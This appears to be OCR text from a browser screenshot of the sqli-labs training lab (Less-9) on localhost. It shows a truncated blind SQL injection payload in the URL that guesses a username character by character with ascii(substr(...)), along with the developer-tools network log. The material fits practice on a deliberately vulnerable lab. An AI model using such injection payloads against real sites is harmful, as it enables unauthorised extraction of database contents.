 localhost/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select username from users%20 limit 0,1),1,1))=68,1,
1
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET localhost /sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select username from users limit 0,1 document html 948 字节 707 字节 2057 毫秒
404 GET localhost favicon.ico FaviconLoader.sys.mjs:176 (img) html 已缓存 209 字节 0 毫秒